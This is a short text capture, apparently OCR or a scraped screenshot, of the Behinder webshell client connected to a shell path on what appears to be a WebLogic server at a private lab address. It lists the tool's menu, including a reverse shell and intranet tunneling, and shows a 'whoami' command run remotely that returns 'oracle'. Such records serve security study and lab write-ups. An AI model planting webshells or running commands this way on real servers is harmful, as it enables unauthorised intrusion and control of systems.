 http://192.168.220.128:7001/console/css/fasdad
URL: http://192.168.220.128:7001/console/css/fasdad 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/u01/oracle/user_projects/domains/base_domain/ >whoami
oracle
/u01/oracle/user_projects/domains/base_domain/ >
[+]命令执行成功。 冰蝎 v4.0.6 By rebeyond